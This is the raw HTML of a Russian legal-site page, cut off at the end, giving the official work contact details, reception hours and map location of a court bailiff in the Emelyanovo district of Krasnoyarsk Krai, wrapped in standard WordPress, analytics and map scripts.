			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zakon-zakon.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css'  href='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/styles/inline-spoilers-default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='stbCoreCSS-css'  href='https://zakon-zakon.com/wp-content/plugins/wp-special-textboxes/css/stb-core.css?ver=5.9.109' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=5.5.1' id='jquery-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/js/scripts.js?ver=5.5.1' id='theme-scripts-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/themes/marafon/inc/likely/likely.js' id='likely-js-js'></script>
<link rel="https://api.w.org/" href="https://zakon-zakon.com/wp-json/" /><link rel="alternate" type="application/json" href="https://zakon-zakon.com/wp-json/wp/v2/posts/19025" /><link rel="alternate" type="application/json+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-krasnoyarskomu-krayu%2Fosp-po-emel-yanovskomu-rayonu%2Fsudebnyj-pristav-banshhikova-natalya-nikolaevna" />
<link rel="alternate" type="text/xml+oembed" href="https://zakon-zakon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzakon-zakon.com%2Fufssp-rossii-po-krasnoyarskomu-krayu%2Fosp-po-emel-yanovskomu-rayonu%2Fsudebnyj-pristav-banshhikova-natalya-nikolaevna&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="Закон-Закон Feed" href="https://zakon-zakon.com/feed" /><link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="32x32" />
<link rel="icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<meta name="msapplication-TileImage" content="https://zakon-zakon.com/wp-content/uploads/2019/05/favicon-2.ico" />
<script>var ajaxUrlFlatPM = "https://zakon-zakon.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #119769;}.title, .single #toc_container .toc_title{color: #119769;border-left: 4px solid #119769;}.description{border-top: 4px solid #119769;}.description__title, .single .wp-caption-text, .more, a:hover{color: #119769;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #119769;}.more span{border-bottom: 1px dashed #119769;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #119769;border: 1px solid #119769;}#up{border-bottom-color: #119769;}#up:before, .commentlist .comment .reply a{border: 1px solid #119769;}.respond-form .respond-form__button{background-color: #119769;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #119769;}
		.m-nav{background: #119769;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #119769 url(https://zakon-zakon.com/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #119769;}#up:hover{border-bottom-color: #119769;}#up:hover:before{border: 1px solid #119769;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #119769;}.respond-form .respond-form__button:hover{background-color: #119769;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #119769;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #137461;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #137461 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #119769;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #119769;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #137461;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #01d14b;}.post-info .post-info__cat a:hover{background: #119769;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #119769; border-bottom: 1px solid #119769;}</style>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-139975971-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-139975971-1');
</script>
</head>
<body>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53601778, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53601778" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	<div id="main">
		<div class="wrapper">
			<header class="header">
			   
									<a href="https://zakon-zakon.com">
						<img src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" class="logo" alt="Закон-Закон">
					</a>
									<div class="m-nav">	
				
				
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://zakon-zakon.com/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
							<div class="social-icon">
							<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>						</div><p>Если у вас есть вопросы, нужна помощь<br /> звоните федеральную юридическую консультацию.</p>

<strong>Звонок бесплатный 8 800 350-94-43 </strong>
												<nav class="main-menu sticky_menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-417"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
<li id="menu-item-48727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48727"><a href="https://zakon-zakon.com/fssp">ФССП</a></li>
</ul>					    	</div>
						</nav>
										</div>
			
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu" itemprop="item"><span itemprop="name">УФССП России по Красноярскому краю</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu" itemprop="item"><span itemprop="name">ОСП по Емельяновскому району</span></a><meta itemprop="position" content="3" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
								    		<div class="article-wrap" itemscope itemtype="http://schema.org/Article">
						<article class="single">
															<h1 class="single__title">Судебный пристав Банщикова Наталья Николаевна</h1>
															<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<p><img loading="lazy" class="alignleft" src="https://zakon-zakon.com/wp-content/uploads/pic/nophoto.png" alt="" width="225" height="300" />Банщикова Н.Н. Судебный пристав-исполнитель</p>
<p>    <b>Телефон:</b> +7(39133)2-90-75</p>
<p>    <b>Адрес:</b> 663020, П. ЕМЕЛЬЯНОВО, УЛ. МОСКОВСКАЯ, 2П</p>
<p>    <b>Часы приёма:</b> ВТ с 9-00 до 13-00, ЧТ с 14-00 до 18-00</p>
<p>    <b>Территориальный орган:</b> <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu">УФССП России по Красноярскому краю</a>, <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu">ОСП по Емельяновскому району</a></p>
<div><div class="spoiler-wrap"><div class="spoiler-head no-icon  collapsed" title="Развернуть">Показать адрес на карте</div><div class="spoiler-body" style="display: none;">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap0;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap0 = {};
							YaMapsWP.myMap0 = {center: "56.163128,92.719567", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap0 = new ymaps.Map("yamap0", {
	                                    center: [56.163128,92.719567],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap0.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "56.163128,92.719567", url: "",};
		myMap0placemark1 = new ymaps.Placemark([56.163128,92.719567], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap0.geoObjects.add(myMap0placemark1);myMap0.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap0.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap0"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div><noscript><div class="spoiler-body">
<p>    
		<script>
			if (typeof(YaMapsWP) === "undefined") {
				var YaMapsWP = {}, YMlisteners = {};
				var YaMapsScript = document.createElement("script");	
				var YaMapsScriptCounter = [];					
			}
			var myMap1;			
		</script>
						<script type="text/javascript">										
						document.addEventListener("DOMContentLoaded", function() { 
						   if (document.getElementById("YandexMapAPI-js") == null ) {
					   			YaMapsScriptCounter.push(function() {ymaps.ready(init)});
						   		if (document.getElementById("YandexMapAPI-alt-js") == null ) { 
						   			function AltApiLoad(src){

									  YaMapsScript.id = "YandexMapAPI-alt-js";
									  YaMapsScript.src = src;
									  YaMapsScript.async = false;
									  document.head.appendChild(YaMapsScript);

									}

									AltApiLoad("https://api-maps.yandex.ru/2.1/?lang=ru_RU");

									window.onload = function() {
										YaMapsScriptCounter.forEach(function(entryFunc) {
										    entryFunc();
										});
									}
						   		}

						   		

						   } 
						   else {
						   		ymaps.ready(init); 
						   }
						   
	                 		
							YMlisteners.myMap1 = {};
							YaMapsWP.myMap1 = {center: "56.163128,92.719567", zoom: "15", type: "yandex#map", controls: "", places: {}};

	                 		var yamapsonclick = function (url) {
								location.href=url;
	                 		}                        

	                        function init () {
	                            myMap1 = new ymaps.Map("yamap1", {
	                                    center: [56.163128,92.719567],
	                                    zoom: 15,
	                                    type: "yandex#map",
	                                    controls: [] ,
	                                    
	                                },
	                                {
	                                	suppressMapOpenBlock: true
	                                }); 

								
		YaMapsWP.myMap1.places.placemark1 = {icon: "islands#dotIcon", name: "", color: "#1e98ff", coord: "56.163128,92.719567", url: "",};
		myMap1placemark1 = new ymaps.Placemark([56.163128,92.719567], {
                                hintContent: "",
                                iconContent: "",


                              
                            }, {                        
                            	preset: "islands#dotIcon", 
                            	iconColor: "#1e98ff",
                            });  
		myMap1.geoObjects.add(myMap1placemark1);myMap1.behaviors.disable('scrollZoom');
	                            	if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent)) {
	                            		myMap1.behaviors.disable('drag');	
									}

	                        }
                        }, false);
                    </script>
                    
    <div id="yamap1"  style="position: relative; min-height: 22rem; margin-bottom: 0 !important;"></div></p>
<p>    </p></div></noscript></div></div>
<p>    <b>Отзывы  </b><br />
    <ul>
    <li><a class="comment-rating__bad-link" href="javascript:void(0)">отрицательных — 0</a></li>
    <li><a class="comment-rating__good-link" href="javascript:void(0)">положительных — 0</a></li>
  </ul><br />
    <strong>Место в народном рейтинге</strong><br />
    <ul>
    <li>В  Красноярскому краю 1096 из 1258</li>
    <li>Россия 28815 из 46054</li>
    </ul></p>
<div class="flat_pm_end"></div>
							</div>
						</article>

						<div class="post-meta">							<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<div class="likely">
									<div class="facebook">Поделиться</div>
									<div class="vkontakte">Поделиться</div>
									<div class="odnoklassniki">Класснуть</div>
								</div>
							</div>
						</div>

												<meta itemprop="headline" content="Судебный пристав Банщикова Наталья Николаевна">
						
												<meta itemprop="author" content="Антон Погребняк">

						<meta itemprop="datePublished" content="2019-06-15">
						<meta itemprop="dateModified" content="2019-06-15">
						<a itemprop="url" href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-banshhikova-natalya-nikolaevna" style="display:none">Судебный пристав Банщикова Наталья Николаевна</a>
						<a itemprop="mainEntityOfPage" href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-banshhikova-natalya-nikolaevna" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_320x200.png" alt="Судебный пристав Банщикова Наталья Николаевна">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Закон-Закон">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://zakon-zakon.com/wp-content/uploads/2019/05/logo.png" alt="Закон-Закон">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Паутова Елена Николаевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-pautova-elena-nikolaevna">Судебный пристав Паутова Елена Николаевна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Процко Майя Геннадьевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-protsko-majya-gennadevna">Судебный пристав Процко Майя Геннадьевна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Радкевич Ирина Анатольевна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-radkevich-irina-anatolevna">Судебный пристав Радкевич Ирина Анатольевна</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_150x95.png" width="150" height="95" alt="Судебный пристав Михалец Снежана Леонидовна" />                                    </div>
                <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-mihalets-snezhana-leonidovna">Судебный пристав Михалец Снежана Леонидовна</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
						
		<div id="respond" class="respond">
		<div class="respond__title">Написать отзыв</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-emel-yanovskomu-rayonu/sudebnyj-pristav-banshhikova-natalya-nikolaevna#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://zakon-zakon.com/wp-comments-post.php" method="post" class="respond-form">
				
											
				<!-- [add] email -->
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name respond-form__name_width50" value=""  />
				<input type="text" name="email" id="email" placeholder="Ваш емаил: (не обязательно)" class="respond-form__field respond-form__email respond-form__name_width50" value=""  />
				
				
											<!-- [add] -->
				<div class="comment-rating__wrapper respond-form__email respond-form__name_width50 radio_buttons respond-form__field">
					<span class="comment-rating__title">Оценка</span>
				    <input type="radio" class="radio" id="contactChoice1" checked
				     name="comment-rating" value="good">
				    <label class="comment-rating__green" for="contactChoice1">Хорошо</label>

				    <input type="radio" class="radio" id="contactChoice2"
				     name="comment-rating" value="bad">
				    <label class="comment-rating__red" for="contactChoice2">Плохо</label>

				</div>

				<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
				<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="657a09eeac" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="66"/></p>				
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='19025' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
	
				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><ul><li id="menu-item-48720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48720"><a href="https://zakon-zakon.com/alimenty">Алименты</a></li>
<li id="menu-item-48719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48719"><a href="https://zakon-zakon.com/ispolnitelnyj-list">Исполнительный лист</a></li>
<li id="menu-item-330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-330"><a href="https://zakon-zakon.com/sroki">Сроки</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214"><a href="https://zakon-zakon.com/zakonodatelstvo">Законодательство</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/a3/16cade7b4981ba3_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Неведомский Сергей Анатольевич" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/sudebnyj-pristav-nevedomskij-sergej-anatolevich">Судебный пристав Неведомский Сергей Анатольевич</a>
					</div>
					<div class="section-posts__item-text">
						Неведомский С.А. Заместитель руководителя Управления Федеральной службы судебных приставов субъекта...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Костенко Ирина Сергеевна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-ispolneniyu-ispolnitel-nyh-dokumentov-o-vzyskanii-alimentnyh-platezhey-po-g-krasnoyarsku/sudebnyj-pristav-kostenko-irina-sergeevna">Судебный пристав Костенко Ирина Сергеевна</a>
					</div>
					<div class="section-posts__item-text">
						Костенко И.С. Судебный пристав-исполнитель Телефон: +7(391)213-94-99 Адрес: 660059, Россия, г....					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://zakon-zakon.com/wp-content/cache/thumb/fe/af6d8c36f310afe_300x180.png" width="300" height="180" class="section-posts__item-img" alt="Судебный пристав Меренкова Виктория Александровна" />					<div class="section-posts__item-title">
					    <a href="https://zakon-zakon.com/ufssp-rossii-po-krasnoyarskomu-krayu/osp-po-berezovskomu-rayonu/sudebnyj-pristav-merenkova-viktoriya-aleksandrovna">Судебный пристав Меренкова Виктория Александровна</a>
					</div>
					<div class="section-posts__item-text">
						Меренкова В.А. Судебный пристав-исполнитель Телефон: +7(391)222-02-19 Адрес: 662520, Россия, Красноярский...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<footer class="footer" id="footer">
			<div class="footer-bottom">
		<div class="copy">© 2020 Все права защищены.</div>
					<div class="social-icon">
				<a href='https://www.youtube.com/' target='_blank' class='yt'>yt</a><a href='https://www.vk.com/' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
      <script>
            jQuery(document).ready(function ($) {
                $('article table').wrap('<div class="table-cover"></div>');
            });
      </script>
      <style>
         @media screen and (max-width: 1035px) {
            .table-cover {
               width: 100%;
               overflow: auto;
               margin: 0 0 1em;
            }
         }
      </style>
      <script type='text/javascript' src='https://zakon-zakon.com/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://api-maps.yandex.ru/2.1/?lang=ru_RU&#038;ver=2.1' id='YandexMapAPI-js'></script>
<script type='text/javascript' id='inline-spoilers_script-js-extra'>
/* <![CDATA[ */
var title = {"expand":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","collapse":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/inline-spoilers/scripts/inline-spoilers-scripts.js?ver=1.4.1' id='inline-spoilers_script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002' id='toc-front-js'></script>
<script type='text/javascript' src='https://zakon-zakon.com/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
